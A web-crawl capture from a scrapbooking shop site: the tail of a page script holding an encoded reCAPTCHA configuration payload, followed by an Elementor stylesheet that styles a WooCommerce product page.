w7nChkACwozCpVhLwrc6w5YCwoTDv8K/woPDj1fCjmjDq8OEER/CkSPDmsOvMH4ow7FYwoLDu8Otw4QFFzHCr8KbHl1jTmQhDsKswq5Ow70/[base64]/[base64]/[base64]/DssKbBcOkcsOFwp0yIWTCnzBvakUZw4DCsy0+J8Kfw4jCjDPDv8OfwohrICvCjk3CvcO8wrpMBHVcwqkEEnzCiEHDrcOoVz5DwoLDigl+Z3kKKkowRU/DmHtrw7cJw5h7KsKgw7p+fsOVf8O/w5dWw4ATIBN+w6nCrRtaw4dmGsOYw5o5wpzDml7Coig1ecO2w4RXwrxNA8KiwqDDm3TDkgrDjsKtw4zDsnptZhxDwo/DhxQ0w7nCuTTChFnCunIjwoFOecORw7wfwqcHw6c+OcO6w4bDgcOAwptGEhnCgcOCCz1fJMK/ecK/GV7DuMKgIsOWN3N3O8KPGmzCoMOQw4/DuMKyLDTCi8OUw4LDgcKyIBI1w7PCgEvCnjM+w4s4IcKLwqhiwo4yBcOPwo3CnDbCn1ogwobCrMKuLS3DlMOMwpUuPMKyAT3Dj3/DoMO+w5jChwfCisKMAwXDoiLDmT9HXsKrw6Egw4I0w741wq5hwpQWYzpEClhTWcKPw47Ds8K1UnrCvjnCi8OawptQwqHCjsKLCSnCvzpzUMOdZ8OsHy3Dvgp9OcKpAhDCt0XDm1UJwphgVgvCshdqwq4HcibDqkjDsMKRSzfDm1zDpnXDtsOCPUs/EGQzwo5hwqYOwpt1QzZbw4HCjMK5w67DmCVKwps+wovDh8Otw6ouw67DlsORficlwrN/URxXwoHCsXJXUsO9wqXCoFBqNEzCrEZKw5/Cjlp+w7XCoMO5dAlpRTLDsT3CjzwrcnV6w7V4woIIO8Opw63DlsKGaFsOwoV9QDLCu8Ofwq0cw75kworCq1vCgMKWMzXChzh8VcONfS7DuCcRTsKgw6ZMHn5kVMObw7FLBsKgOcO5OFh2Fl3Ci8OmcMOhbnjChcOjNTPCvjnCuwgkw6/DoWYNb8OgwoDDpnY8AzYBw4rDrMOvOAwzIsKLNcKnw4XDpVvDu8OjHcOnw6J1w6vCp8K7w4nDomLDrX7DoMOuw67DvmrChVPDtcO3w7gywrt/w6lsRk9zw6bDnMK8w5M0wrfDt8OSXcOrwqRtAMOUw4lXEXjCnV93w7YAw7Mow5o0wrvCjMOrZGHCsGDCojnCqDnDmcKrwqPCjsOeZsOHfMOMTGZ/woJKw6TCim/DusOrDcOmw4lDw4jDogI0ajLDihnDrz10w7HCnAUACmnDnsKGbE97w4p5FMKeMH3DrSJoL8Kcw5p/w5LCoMKGWR/[base64]/DlsKRUl/DpkQ4UsO8wrtwY2dmQwjDisKJw45VXMOlJHzCtQLDoMKdw5tgwrEuwobDp0fDqklowo/[base64]/wpPCjW0cUcKJPMK+GsOiwoLCm3gvTMKdwozCmcOeHUV8w7PDu8OywohfYcOhwp7CrR00a3XDqTDDkcOdw4wVw7PDlcObwofDuxrDlGfCvQnDlMOrwoJnw4FAdcK7wq0VSgI/XsKaPHVPfsKpwqpiw67CugDDv17Ci1HCl8KowpDCqHvDv8K/wrzDgWbDrcKtw4XChCBmw6obw6djwpYeUE4nIsKSw6MRwrLDpcOawpHDksOzRB7ClcOofRk8AsKuXcOSDcKiw7sDTcKOw4pGJyfDlcKowrHCoUNawqfDhg7DoV/[base64]/CsVBVB23CvXIZw5zCv0cpw5LCrcKFXGjCl8OMw4HDtDFVIk8cwp5wG2TDhm4aw47DscKawpDCijbCj8OeKUDDhFfCgVNFTh1gw7IKHMO4LcKBw5DDoizDkUvDvXhyaFoZwrkIL8KDwotMwqYMbV1dNcO6YUDCrcKWbXwGwpTDvHrCsFbDsBbCpmxCa0opw4BMw5TDpn/Cq37DusOJwosQwpfCj3YrDVNPwoDCp2YxICNmPDnCnMObw7EQwrcnw6EhN8KxDsKQw6wnwq4cbX7DkcO2w5xJw5DCizc/wrsZb8Omw6bDnMOWb8KrHQbDksKjw5vCrD9pZUALwrwbB8KqM8KSdjXCs8OvwrLDncOmI8Oian0+B1Vkwq7Ctz0yw6rDj3vChngZwoPCrcOIw4nCkBPDocKaGGVSCsOvw4zCk1tfwofDmcOawoHDnMOJDivCkHlUGCZCbT/Dg3vCkjjDnFZlwpsdw57Cv8OBaGU2w6vCn8OUw6ALRFnDnsKybcOsUMORIsK5wpFZUkI+w7J8w67Dh2TDo8KHcsKCw5/DtMKPw7TCjQ99NRp/w5FBOMKTw700IAzDkyDCgsONw7HDhMK/w6fCv8K4CnXDt8KlwqbCklrCpMO/BnDCu8ODwprDiHTCuxoNwos3wpjDssOUblZNMFXCu8Owwp/DiMKRfcO6WcO5CcKqUcKdEsOddVzCvxF6NcK0wprDoMK8wrnCl0w3KcKfwrjDlMO1YXcOwo3DpcKdPkbCoVQYUgrCqngmdMOqQDLCpCIHD3bCn8KGcgvCmn1Lwr9ZEsOPbcK/[base64]/Dn3nDn8KhAMOxRUdaWV8TwqHCjyJtw4fCr8O5TcOvwpnDsmxEw4xLccOpwoJaZBFRAi3CviTCmENNe8OSw68+Y8O6wpgydiPCl3Epw6XDpcKUCMKWUcKLBcOQwpzCi8KBw4NUwpQRUsKsRQjDoRBZw63DmWzCsTdWw6o/MMOLw4t8wqvDtcOIwop9Z0JUwqzCqsOfXk/CicKIYcKiw7MywoMxA8OfOcOlCcKGw5kFfMODNTPCv10AdVUrwofDpmQawq/DmsK/asOXaMOywqjDjsOdNG7DtcK/A2AVwoHCssOtEMK7CFnDtcK8XQXCmsKZw5hDw49dwqrDj8KvY3dvD8OHXlrDvkdCB8KDPhfCo8OMwoxHfBXConjCtWTCjwTDtjwAw7hGwo/Cj2rCvkhjMMOdYQICw6PCpsKSDEjChBDCpMOLw5gtwq8Tw6gqTxXDnhjDn8Kew6BYwqYjZVkNw6I6asOKY8O2TcOowoMqw7jDqSsYw7zDn8KrAjTCpsK0wr5Kwr7CisKdJcO5RlfCjAzDsAbClU7CmR/DvXBnw7BiwrXDp8Klw4kcwq81EcOhFRN+wrfCr8Osw5nDlXFXw6oOw4zDrMOAw6h/OEfDr8K7b8Oyw6dyw6bCp8KvNsKLEXI6w7oXCgwfw6bDjxTDol7Cl8Ouw5hvOyTDmMOCD8K7w6BKNSHCp8K8A8OQw5vCsMOMAcOaEGRRVMOYEW8Uwp/ChcOQNsO5w5dDLsKOJGUdZmYGwr5sa8KVw5HCsFLDnT/[base64]/VA4XwqPDoE19w5JCQXvDnnjDpsKPK8OAw4/DgQpfPFjCg37Cl3PDr8OHNsOsw5HDjgXCmmvDlcOsalMaa8OEJcK6SHA6BQdOwqjCpjQUw5XCo8KjwrAXw7vClsKmw7QUDg8fKsKWw4LDrgg6H8O/[base64]/CrsOPSsKFw5bDjcOlw4TCiB3Du8K2bsOcwoI3woPDqsKFw7fCsMKMZcO/bWd9EsOqdB7CtR7Dp8KVbsOjwpXCj8K4Ixo0woHDp8OEwqkBwqTCpBfDjMKow6DDscOTwoXCicObw6gPMQZvPQfDgk8pw6svwpF7CV1FOW/[base64]/cCrCkcKYHVvDlsOaXkjCqD/CtEJxVcKTw4jDssKrwoAON8KgfMOiwosZw6rCqF13V8OKT8K+QBsZw5/DqW9ywrI7E8K8ecOxBX/CrkwwM8Ozwq/[base64]/woQNLhItwqfDtsKdWUN+wrwJwpxAw6Z1MsKtT8KEw5zCgsKpw6nCt8Ofw5UUwrHDu14Twq/DtCPDpMKsAz3Dl2PDtsOsccKxHyNEw4wWw40MLzLChllWwqQawrpVGFNQU8O8AsOQasKgH8Ogw4FSw5jCicO/PH/CgyV/[base64]/[base64]/CtMOuw7PCkgXCjsOawoTCksKnwphKNhbCnMKWTMO4SB7Ck8KHwp3Cjgcswp/Dkm8jwoXCiCIbwq3ChcKBwqZew7sdwpLDqcKCYcOhwp7DrCpnw4gEwqp8w4DDscO5w50RwrFMJcO7ID7CowbCocK7w5ATw500w64Qw5UIVCZZCsK2G8KewpgJL3PDpi/DnMOpdHAwAMKePHBew6sJw7/Dm8OGw6TCkMOuIMKcbcOyc0nDmsKOB8Kpw7DCj8O6J8Opw7/Cu2TDpDXDjQXDszgRDsK0BcOVTybDucKrKlhBw6TCgyHCtkkswovDhMK4wpE6wq/[base64]/CvMOww6QXBB9DWVUGIcOnw4PCs8OnKHHDlD0MLihBTUbCrH5NQDhiHk8zDMK5FnzCqsOyccK2w6jDisKcczgrZTzDk8Ojf8KYwq/Ct0zDvEDDs8OpwqHCtRp8BMKxwrjCiirCumjDvsKywpzDn8KaYVZWOXDDqGgsfjlBMsOkwqzChSxKbFNMSSbChsOMTsOtR8ODOMKkPcOPwrBOOifDoMOIIVzDlcK7w4c0NcOpw5Vcw6rCiHVqwpjDrQ8YO8O1bMO9fMOXSHvCjn/DpQNhwrfDjz3Cu3MOBXrDhcKoF8OCexfDgDl8O8K9wqBpJljCgnFlw4hkwr3CpsOvwo8kYUjCmkLCkCpTwprDvAl+w6LDnF1gw5LCtmFaw5vCmy9cwoQxw7U8wr09w5V/w4AVD8Kcw6/[base64]/Cs8OXFDbDkGFJw55WwobCuMKSw4HCm8K3bn7Cp1HCvsOTw7fCn8OzUMOWw6cYw7bCmsKKBHcPERQRD8K1wovChk7DgVnCthY8wpwBwq/CiMO+K8KaBw/[base64]/[base64]/CiMKDdcKfBEBEciBtw5A9cVx2dMOyWMOsw7DCgsKbw7gwEsOIC8KRTh5NDMOWwo/CrVvDl1fCnXbCtCthGMKVWsOKw7Vxw6gKwpxAPyHChcKAdxrDsMKwUsKOw4hIw4BFOsKLwo/CksOvw5HDnCnDjcORwpHCu8KVL2nDqS5qR8KWw43Cl8KUwoZFVB4bLkHCkhlfw5DClWQQwo7Cv8OJwqDCrMOlwrLDmkfDlcOnw43DuGHCmXXCosKpPip5wqFHT0rCqsOOw7jCth3DrgTDosOFECpHwoU8w5gvXg5WczAOLT8ZKcOxHMK5IMO4wo/[base64]/Dh8O1w7RJw47Dl8OgwpdETcKwwosKwpR3woXDnlx6w7VkZ8KywqMxLMKbw6bCtMOWw4Jrwp/[base64]/CksKvwqxIwozDp8OTwoLDpsONHChkw5/CpMOHwpbDtyJIZwE1w5fCnsOPIDXCt3fCusOZEFvCqMOce8KQwpPDuMOVw4nCl8K5woVbw698wqxTw5LDug7CjFDDminDu8OMw73ClDdnwqYeccKTIMOPKMOOwq7DhMK/[base64]/Cg2zCsQgwFMOUKDDCucKcwr7DhG56wpZsDMKoG8Onw5fDuTJKwpfDii1Qw4LCgsKcwojCvsOlwqPCrw/Cl3dvwozDjyXDp8OTIVZbw4TDncKPC1DCjMKqw6UwCELDpFrCvsKCwqLCjTJ7wqzCtwfCncOsw5ATw4QYw7PDlj4BHcK+w4fDkXs4I8OCa8KPeRHDncOxcTLCl8KEw4w2woIuZx/[base64]/Do3PCk8OBDA7Cq8KLT1XCpcO1wrkZBD4YwoXDpEwkVcKpdcOhwofCox/CuMKkV8OAwrrDsi5jLSfCmx/DpsK/wrt6wo7CksO2wpLDgTzCnMKgw73CrjILwpvCpQfDp8KJHk0xOB/ClcO4IjvDrMKrwpg0w6/[base64]/wohQEMO8w4/DkDPCi8O2wrI1wqYUwrxxw6hYwp3DhMORw4PDusOccMKow6RPw6nCnH0GbcKlXcOSwrjDk8O+wp7DjMKEO8KBw7zCpAF0wpFZw4l7WBnDnFzDuic/YHcPwohvYsKkbsK0w4lYUcK8NcO0OSFIw4bDssK1woLDi13Dux/Dv1hkw4NXwrNIwqbCvgp7wqzClg0oBMKawqRiwqPCqsKGw7Jswo0lf8K3Xk7CmU9UPcKMHT4nworCq8OKS8OpHHoEw7ZeWMKyK8Klw45lw6LChsOSTG8ww4o6wqvCjFfCgcK+WMOqBn3Dj8O8wp1cw4sUw6HDrkjDq2ZSw5o3BifDizkCEsOswq3Dplo5w5/CjMKZbmUww43CkcKnw53DtsOqCBhcwplZw5vCjiAaFEjChxPCoMOTwrfCsgNTAsKwHsKIwqTDnm3CqHrCmcK0BF4Nwq5ANzPCmMOWEMOAwqzCsWbDqcO7wrAqUAJGw5rDmsKlwpUXw5DColbCmS/[base64]/CiWNWTTfCg8K0w7HDiGtgw5RRwojCklVYwpbCp1jDjsKiw7Vbw7HDq8OuwpsiSMOdUMKkwr/Cu8KRwoVDCGcew54Fw6PCqBnDl2NPX2coPC3CmsKxecKDw7hhP8OBcsKKbWoXXsOqd0ZZwrJtwoYHScK/[base64]/DtTYywrzDk33CoMKwwrQZWlLDqMOHwpPCgMO/[base64]/CrcKow7wKw6LCjMO/[base64]/w7ciS8O+wqjDn8OrWhHCkMKjRMO7w4RQwojCusK1wop3a8OyQ8KCwrcowqzChMKEen/Dm8KlwqDCvigFwo83ecKYwoJhZW/DiMK4GGZ/wpfCvXpDw6nDnV7CtgbClirCkCMwwo/[base64]/d8OLQxZuwrJhP8KMw5cMU3IUT8OFw67ChcKqVyhAwr/Cp8KvPwpWdcO5EsKWaTXCszQcwpPDs8Ktwq0rGQvDksKJLsKqJ1rCjnzDhMKaaE1mHSLDocKFwogGw58UMcKvCcOYwqrCscKre0FNw6NJfsOPWcK/wqzCij1jF8Otw4R0BghcOsOzwprDn2LDjMOQwr7Dj8KVwq/[base64]/MsORwp3CoMKuGQIDw7lVw6nCszRpwpDCrMO2LRPCncKew6YhYMOANMKYw5DDk8OcBcKVFnlMw4kGe8KQI8KHw7bDnSxbwqpVHhBNwq3Dh8KJDMOaw4EAw7TDh8KuwofCqw8BAcKmYcOXGDPDmF/CmMOqwqjDjMKrwpDDqcK7AGxlw6kkaAYzXcO7XnvCk8K/[base64]/DqMKUw5Rww5DDo8O6w5NxOR/Cmg7DujB8w5IEUWXCsVbCusOkw41/HwUWw43Ct8Kvw7HCr8KGCTgHw4MuwrdeDxp3a8KcTS7Ds8Otw6rChMKCwofDlMOcwrXCvhfCl8OtE3DCpQk/I2NDwonDmsOCc8KuPMKNc0nDosKiw44SAsKGB395dcKqVMOpRi/Dml7DnMKSw5bDpsOJcMKHwrDDjMK2wqnDkVc0w7IIw78eOy4LRAcDwpHCk3zCuFrCrBPDvhPDrGnCtg3Dl8OVw5Y7DRXCvUJNW8Ozw50ew5TDr8Kywr06wrg4GsOfI8Kmw6pHQMK4wp/CpcKRw49Hw4Vow514wphpMMOywplGP2zCsn8dwpTDtSTCqsOewpEoNH/Cp2lQwp05wrs7GMKSZsKmw7V4w71+w4cJwrNILxHCtzjCnXzDu3lnwpLCq8KZS8KFw7bDkcK3w6HDlcKJwqPDusOow5PDsMOZC0J9e25Rw7HCjAhDUcKfMsOKGsKCwrk/w6LDuGZTwp4Nwp99w452QUYlw5IAfyYuFsK9FMOmGFEPwrzDocKpw7/CtRgvdsKTWibCmMKHMcKJQA7CpsOiwopPCsOhRcOzw5kCVcKNU8Kvw7Ftw5kawrPCjsO/wprCtmrDr8KlwpcvPcKVZsKrX8K/dX/Ds8KLRilkUg1aw5Rdw7PChsO3wrolwp3DjCImwqnDosOgwpvClMOUwpzCosOzHcOZLcOrT30ED8KCNcOBU8KHw4E/w7NkdjxwecKVw5gvQMOVw6DDu8KPw7EoFA7Ck8ONJsO8wqTDs0fDmhUIwpQhw6Buwrc3FMOcXMKew6s6R2nDunbConzDgcOKUx9KGDURw5fDjkE1P8K7wo0FwrsXwonDsx/DrMOrJcOVbMKjHsO0wpIJwpcBcEUYD2N1w5s4w6Mfw5k5YUTDqsKVcsOkwottwojClMOkwrPCunhSwrHCjcKmBMK5wo7Cv8OsEHTCkW3DgMKjwr3DlcKHY8OJQwfCtMKkwqPDvCnCs8OKGQvClcKEa1gYw6tow6jDk2bDvGvDnsKpw7kfGH/[base64]/[base64]/CmR1kwovCpXBww6AJe8OUT8KQA1oWw6BfIcO/wp7ChMO8PcOjPMO4wqcaQxrCjcOBFMOYRcKEYCs3wop/wq0+W8O6wofCicOrwqVnU8KEay8Nw5Aww5fCrFbDqcKew4AUwp/[base64]/GiscD8O5wobCrUHDsBQlw7HCsFnDssOkVMKJwo16w5zDlMKlwodOwobCiMK2wo98w5Jxw5XDjcKaw4TDgDTDkU3DmMOdSQfDj8KaEsO/[base64]/DrMO/JRrDkMK7B8OwUcOcClltw7nCvkLDm1AMw4PCgsOhwqpQNMO8HARuRsKQw5wpwrXCvsOrH8KVWSlmwr3Dn3jDq3IYADzDmMKZwqFww4ZJwr/[base64]/DuDTDljjDtcO4w582wodRwrUDYMKFNcOpw75RXTwQal/[base64]/CnXTDs8O+XsKDXE7CkMOUw5HDuMK4w5/DsgUBLl1cbsOxD31fw6ZlI8OowrVZBU56w4vCgxciJx5Twq/[base64]/f1LDqEvClcKCeiIVN0fDpcK3DsO8TzJENAo0PGHDmsOuGGEtXUxoworDjQ7DhcKnw7Ftw6HCm0YWwr8ywpJpHVrDqsO6K8OWworClsKmScK9DMOhOEQ7JAtrJgp7wojDoEDDgFACKC/DhcO+JGPCqcOaekvDl1wkbsKvFRDDucKDw7nDqWhLJMKNR8Ozw54dwpfCscOqWBMGw6DCs8K9wqMDUAXCosOzw4kWw4zDncKKf8OVDh9ww7jDpsO3w7Nbw4XCvV3DhU8PKsKuw7cnR0d9QcKhccO4wrLDucK3w4vDtcKrw4hCwqHCicOdMsOPIMO/dDrChMKwwrhkwpUWwooBYRLCpBHChC9wAsOBFm/Cm8KzKcKfc1vCmcOEOcORWVvDucOhegTDgjDDg8OjNsKQFSnCnsK6Sm4MWmlkesOiPyEyw4Z2QcKBw4JGw5fDmFwAwqvClsKsw7XDq8KHEcKHKy94PAcbZC/DoMK9CkVXFcKmSQfCpcKCw6zCtVoxw67DisOveAgRw69EM8KLYMK6by/Cv8K4wpgsGGnDj8OWL8KUw4sgwrfDvDjCtRHDuAdVw7Mzwo7DkMK2wrAiN3vDtMO6wovDnjROw73DqcKzKMKIw77DihfDl8Kiwr7CvcKhw6bDo8OWwq3Dk1vDtcKsw5IqbmQTwo7CuMOEw47DrgokMA/CjlB5bsK0BcO1w5DDpcKNwqxawqRVPcO/SC/[base64]/[base64]/w5pyMm/Ckj/[base64]/w5HCtG/CqsKGwoFDw7J6wqJvwqspWAbDhMKmwqQNL8K+Z8OAwr5aeClwMTwpXMKMwrkWw7nDgVlUwojCnU4/LcOhAcOyQMOcTsOow58JJ8Kmw4Qew57DmCRAwp4/EsKzwqgAITh4wo86KWjDvGlbw4FgKsORwqnCh8KZBm1hwpBeJSLCoQ/DgcKNw5gXwoMAw5vDv1zDjMOAwoLDhcOofgYiw6nCpUDCucO5XCrDm8OsPcKowqbCmzrCjsKHEsO/[base64]/w4XDiQrDjsO/[base64]/wrtBw49MwqMQw6nCj8KxKV3Cj3Bfw440w7vDh37Dj1gjw5AZwpNZw61zwobDjyp+N8K+CsKsw6vCmcOPwrZrw6PCqsODwrXDkkF3wpMmw6nDiBrCmmrCkX3CoF/DlMOcw5bDnsOLXH9Hwq0AwoTDg03Cl8K9wr/[base64]/[base64]/RzMZaMOpAcKAwrXCl8KEwozDgwp3w6pCw7rDg8OSPcKKXsKFCMOzPMOqf8KXw5LDnGDCgE/DrHExL8KCwp/[base64]/DqRM6w4HCu19aw5bDtcOHwprDnh4wwrHCrCzCqMKLFMO5wpnCvmBGw7tzfDnCvMObw7tfwqBefDZ6wrHDvBgjwrZ8wpvDshkoPRBkw7odwqfCpn0Ow5RMw6LDrRLDtcOWGsO6w6/DgcKOcsOUw5ILZcKCwrwIw7s4w6jCicOZKkp3wpXCmsOKw5wmw7TCilPCg8KqFybCmThuwr/Cr8K3w7JGw61pZcKFUhV3JEhcFMKEPMKnwrt8SD/Dp8OXdl/Ck8O1w4zDl8KCw7ceYMKjMcK9CsO2MVE+w6F2Cx/CgMOPw44Fw6hGayQQw77CpFDDnMKYw5pQwpcqRMOGKsO8wqQVw7lewoXCgxTCo8KcdwMZwrHDvAvDml/CkALCgVnDmhXDpMO7woZXcMO9SH5UecKrUMKSBQVYIVjCvC3DscOyw6fCsSlcwqk3Vk0Pw4kVwoBxwqPCh1LDiVZaw4Q5Q3TCq8KIw6fCg8OgFA1BJ8KzPmMowqlvZ8OVd8O7Y8KAwpBRw5zDncKtw4xew4Zbb8OVw4DDpSPCszNiw5PDmMO/P8K0w7p1VG/DkxTCncKiQcKtLsKcbF3CuU1gCcKVw6PCv8Oawo9Bw6vCoMKrJcOLJ2BiAsKCDilpG23CnsKdwoU1wrrDqyfCqcKDesKaw74cX8K9w4PCjsKdGy7Dl1/DsMKnbMOMw5fCrwfCuHM5LcOOJcK/[base64]/CgMKNw6bCmGrDv8OgwoDDhcKaw4oBY3hPw6jChxXDpcOcZCFdOsO7TTIQwrzDmcO2w5vDlDxUwoIhw59uwpnDrcKrBldww63Di8OpBMOGw4xEPRfCo8O3DQ4cw61PGsK/wrvDtSDCjUjCk8O3H03DjMKlw6nDtMOZWWzCjsKRw64If1nCjMK/wo9gw4TCjkgjd3jDhwnCk8OVdh3Dk8KEK3p1PcOzc8OdJcOawrsZw7LCgj58J8KLPsOpD8KcGcOeUyXCpmXCkU/DuMOKBsKJIcOsw548bMOIbsKqwpQHwqllWWoZPcKZew/DlsK1wqLCu8ONw7jCosOFZMKnTsKULcOHNcOqw5NDwpTCp3XCg2stPFDCvsK7PHLDgAhcBW3DgnJZwoQRCMKCCkLCrTZKwqIrwrDCmBjDuMOtw5RXw7czw7xeeHDDk8O2wpkWBH0AwofCsznDuMK8DMOHIsO5wpzCk01xHQY6KTvClgXDuSrDhxTDp040PFEne8OaHR/[base64]/CmMOrw4xrBBLDsMKZw6lcwrRuBBvCkmpSw67CjXNQw7Z2wp7DoCzDqsKyIRQiwrAKwqc3RMKXw5Faw43DkMKvDREQdkQbYwUAEG/Dv8O6I2NOw7bDksOzw6bDt8O0w7BDw5nCgcOxw4DDtcOfNVxWw5dpAMOLw7PDsCTDrMOnw7Acwr16EcOjJMOFckPDp8OSwobDuUsxdAU8w4JrVcK3w77CrsOZe2t/w6VOJMOvXmrDuMKHw550Q8OjbHzCkcKUJ8KncUwfZMKgKAAvKhw1wqjDi8OQNMOzwo1GSgLCviPCtMKqSThKw5c\\u003d\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,199],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22autsZcrSkImNFF2D8LAFKegxIoDlyNx2vdACkQo97Jk\\u003d\x22,0,0,null,1,1769120536763,0,0,[187],null,[235,5,210],\x22RC-pDJ6rIjxWOF5WA\x22,null,null,null,null,null,\x220dAFcWeA60KAL9_ckwioNthlJ-LHN27KzTw07-Ajh9x-71fhQWIMeofoUFziG9FlWgRYfnaba9IHQ2frWAiz_4eGwQ_SaUwjDh4A\x22,1769203336868]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2
body_size: 1468
content:
.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:50px 0px 70px 0px;}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap .breadcrumb{color:var( --e-global-color-text );}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap a{color:var( --e-global-color-7a71a36 );}.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 100px 0px;}.elementor-885 .elementor-element.elementor-element-35191a0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-35191a0 .img-thumbnail .inner{border-color:#02010100;}.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .img-thumbnail, .elementor-element-35191a0 .product-layout-full_width .img-thumbnail, .elementor-element-35191a0 .product-thumbs-vertical-slider img, .elementor-element-35191a0 .product-layout-centered_vertical_zoom .img-thumbnail{border-color:#29B3CB00;}.elementor-885 .elementor-element.elementor-element-377aa87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Poppins;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-element-5094f67 .woocommerce-product-rating .star-rating{font-size:25px;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating:before{color:#D9D9D9;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating span:before{color:var( --e-global-color-secondary );}.elementor-element-5094f67 .woocommerce-product-rating:after{content:none;}.elementor-element-5094f67 .review-link{display:block;margin-top:5px;}.elementor-885 .elementor-element.elementor-element-4ce37c5{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider-separator{width:22%;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-885 .elementor-element.elementor-element-4247bf4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Poppins;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-30c8535 > .elementor-widget-container{border-style:none;}.elementor-element-30c8535 .product-summary-wrap .quantity{margin:0px 0px 0px 0px;}.elementor-element-30c8535 .product-summary-wrap .quantity .minus{width:48px;height:48px;border-width:0px 0px 0px 0px;border-color:#02010100;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .product-summary-wrap .quantity .qty{width:48px;height:48px;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );}.elementor-element-30c8535 .product-summary-wrap .quantity .plus{width:48px;height:48px;border-width:0px 0px 0px 0px;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .cart:not(.variations_form), .elementor-element-30c8535 .single_variation_wrap{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;}.elementor-element-30c8535 .product-summary-wrap .variations{margin:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9{font-family:"Poppins", Poppins;font-size:16px;font-weight:600;line-height:24px;}.elementor-885 .elementor-element.elementor-element-7df2ece{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-widget-container{text-align:left;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-885 .elementor-element.elementor-element-1e706e6 > .elementor-widget-container{background-color:var( --e-global-color-primary );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel h2{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Poppins;font-size:20px;font-weight:400;line-height:1.3em;}.elementor-885 .elementor-element.elementor-element-88c24b8 > .elementor-widget-container{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg");padding:30px 0px 30px 0px;background-position:center center;background-repeat:no-repeat;}.elementor-885 .elementor-element.elementor-element-88c24b8{text-align:center;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:block !important;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav button{font-size:20px !important;line-height:20px !important;width:42px !important;height:42px !important;color:var( --e-global-color-text );background-color:var( --e-global-color-36f2070 );}@media(max-width:1366px){.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:991px){.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:none !important;}}@media(max-width:767px){.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 30px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for porto_cp_image, class: .elementor-element-35191a0 